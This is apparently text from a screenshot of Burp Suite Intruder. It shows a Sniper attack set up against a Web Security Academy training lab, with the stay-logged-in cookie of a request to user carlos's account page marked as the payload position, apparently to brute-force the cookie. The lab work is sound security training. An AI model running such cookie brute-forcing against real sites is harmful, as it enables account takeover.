 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0af3000a042bea2082bdde7500520007.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /my-account?id=carlos HTTP/2
2 Host: 0af3000a042bea2082bdde7500520007.web-security-academy.net
3 Cookie: stay-logged-in=§cookie§; session=3Rosex49g3jgiwWi97d9rs2cDAgAslKt
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Language: en-US
16 Referer: https://0af3000a042bea2082bdde7500520007.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20